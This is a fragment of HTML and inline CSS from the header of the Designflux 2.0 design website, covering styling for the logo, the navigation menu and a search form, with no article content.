				    justify-content: space-evenly;
				
				    align-items: flex-start;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_45 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_45{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_45{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_46" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_47  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
<style scoped>

/* custom css */
.tdi_47,
                .tdi_47 .tdc-columns{
                    min-height: 0;
                }.tdi_47,
				.tdi_47 .tdc-columns{
				    display: block;
				}.tdi_47 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_47.tdc-row-content-vert-center,
                    .tdi_47.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_47.tdc-row-content-vert-bottom,
                    .tdi_47.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_47.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_47.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_47{
position:relative;
}

.tdi_47 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_46_rand_style td-element-style"><style>
.tdi_46_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_49{
                    vertical-align: baseline;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49{
                    vertical-align: middle;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    flex-direction: column;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}
}
/* inline tdc_css att */

.tdi_49{
padding-top:8px !important;
padding-bottom:8px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 2px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_49{
padding-top:0px !important;
padding-bottom:0px !important;
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49{
border-width: 2px 0px 2px 0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
padding-top:4px !important;
padding-bottom:4px !important;
}
}

</style>
<div class="tdi_48_rand_style td-element-style"><style>
.tdi_48_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_50">
<style>

/* inline tdc_css att */

.tdi_50{
padding-top:0px !important;
padding-bottom:0px !important;
padding-left:25px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
margin-left:0px !important;
padding-left:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
margin-left:0px !important;
padding-top:2px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_50 .tdb-logo-a,
                .tdi_50 h1{
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_50 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_50 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_50 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_50 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_50 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_50 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ff00bb;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_50 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:23px !important;font-weight:600 !important;letter-spacing:0px !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:20px !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}
</style>
<div class="tdi_50_rand_style td-element-style"><style>
.tdi_50_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://designflux.co.kr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://designflux2021.cafe24.com/wp-content/uploads/2021/05/logo_retina.png" src="http://designflux2021.cafe24.com/wp-content/uploads/2021/05/logo_mobile_retina.png" alt="Logo" title=""/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Designflux 2.0</span><span class="tdb-logo-text-tagline">Designflux 2.0</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_51 tds_menu_active3 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_51" style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_51{
padding-top:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:25px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
padding-right:0px !important;
padding-left:0px !important;
border-color:#f6ccff !important;
border-width: 0px - 0px 0px !important;
position:relative;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_51{
padding-top:40px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_51 .tdb-menu > li{
                    margin-right: 50px;
                }.tdi_51 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_51 .tdb-menu-items-dropdown{
                    margin-left: 50px;
                }.tdi_51 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more{
                    padding: 0px 0px 0px 0px;
                
                    color: #000000;
                }.tdi_51 .tdb-menu > li .tdb-menu-sep,
                .tdi_51 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -px;
                
                    color: #000000;
                }.tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon{
                    top: -7px;
                
                    color: #000000;
                }.tdi_51 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                
                    color: #000000;
                }.tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_51 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_51 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                    fill: #000000;
                }.tdi_51 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_51 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_51 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_51 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #000000;
                }.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_51 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more,
                .tdi_51 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:23px !important;line-height:0 !important;font-weight:600 !important;text-transform:none !important;letter-spacing:0px !important;
                }.tdi_51 .tdb-menu .tdb-normal-menu ul,
                .tdi_51 .td-pulldown-filter-list,
                .tdi_51 .td-pulldown-filter-list .sub-menu{
                    padding: 0px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_51 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_51 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #000000;
                }.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_51 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }.tdi_51 .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_51 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .tdb-menu > li{
                    margin-right: 40px;
                }.tdi_51 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_51 .tdb-menu-items-dropdown{
                    margin-left: 40px;
                }.tdi_51 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more,
                .tdi_51 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:20px !important;line-height:0 !important;font-weight:600 !important;text-transform:none !important;letter-spacing:0px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-menu > li{
                    margin-right: 25px;
                }.tdi_51 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_51 .tdb-menu-items-dropdown{
                    margin-left: 25px;
                }.tdi_51 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more,
                .tdi_51 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:18px !important;line-height:0 !important;font-weight:600 !important;letter-spacing:0px !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_51{
                    max-width: 100%;
                }
}
</style>
<div class="tdi_51_rand_style td-element-style"><style>
.tdi_51_rand_style{
background-color:#ffffff !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51_rand_style{
background-color:#f6ccff !important;
}
}
 
.tdi_51_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_51 .tdb-menu > li.current-menu-item > a,
				.tdi_51 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_51 .tdb-menu > li.current-category-ancestor > a,
				.tdi_51 .tdb-menu > li:hover > a,
				.tdi_51 .tdb-menu > li.tdb-hover > a,
				.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ff00bb;
				}.tdi_51 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ff00bb;
				}.tdi_51 .tdb-menu > li > a:after,
				.tdi_51 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ffffff;
				}
</style>
<style>
.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_51 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #000000;
				}.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #000000;
				}
</style><div id=tdi_51 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-aaaa-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4086"><a href="https://designflux.co.kr/category/news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2342"><a href="https://designflux.co.kr/category/df-1-0-archive/"><div class="tdb-menu-item-text">DF 1.0 Archive</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2344"><a href="https://designflux.co.kr/category/review/"><div class="tdb-menu-item-text">Review</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2343"><a href="https://designflux.co.kr/category/essay/"><div class="tdb-menu-item-text">Essay</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1454"><a href="https://designflux.co.kr/about/"><div class="tdb-menu-item-text">About</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4122"><a href="https://designflux.co.kr/donation/"><div class="tdb-menu-item-text">Donation</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_search_form tdi_54 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_54">
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:0px !important;
padding-right:25px !important;
padding-left:25px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
padding-top:0px !important;
padding-right:45px !important;
padding-left:25px !important;
}
}

</style>
<style>
/* custom css */
.tdb_search_form{
                  margin-bottom: 40px;
                }.tdb_search_form .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_search_form .tdb-search-form-border{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                  transition: all .3s ease;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border{
                  border-color: #b0b0b0;
                }.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder{
                  display: none;
                }.tdb_search_form .tdb-search-form-input,
                .tdb_search_form .tdb-search-form-btn{
                  height: auto;
                  min-height: 32px;
                }.tdb_search_form .tdb-search-form-input{
                  position: relative;
                  flex: 1;
                  background-color: transparent;
                  line-height: 19px;
                  border: 0;
                }.tdb_search_form .tdb-search-form-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                  opacity: 0;
